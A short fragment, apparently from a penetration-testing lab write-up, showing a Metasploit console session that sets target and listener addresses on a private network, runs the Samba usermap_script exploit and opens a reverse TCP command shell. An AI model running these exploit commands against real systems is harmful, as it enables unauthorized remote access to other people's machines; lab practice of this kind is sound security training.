 View the full module info with the info, or info -d command.
msf exploit(multi/samba/usermap_script) > set RHOSTS 192.168.83.131
RHOSTS ⇒ 192.168.83.131
msf exploit(multi/samba/usermap_script) > set LHOST 192.168.83.129
LHOST ⇒ 192.168.83.129
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.83.129:4444
[*] Command shell session 1 opened (192.168.83.129:4444 → 192.168.83.131:40207) at 2026-07-15 19:17:48 +0545